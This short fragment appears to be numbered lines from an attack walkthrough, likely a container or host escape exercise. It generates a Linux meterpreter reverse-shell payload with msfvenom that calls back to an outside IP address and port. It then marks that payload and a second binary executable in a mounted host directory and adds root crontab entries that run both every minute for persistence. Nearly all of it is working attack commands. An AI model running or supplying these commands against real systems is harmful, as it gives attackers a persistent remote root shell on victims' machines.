 46 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f elf > shell.elf
47
48 chmod +x /xiaodi/root/shell.elf
49 chmod +x /xiaodi/root/t_cc2.out
50 echo '*/1 * * * * root /root/shell.elf' >> /xiaodi/etc/crontab
51 echo '*/1 * * * * root /root/t_cc2.out' >> /xiaodi/etc/crontab
52 t_cc2.out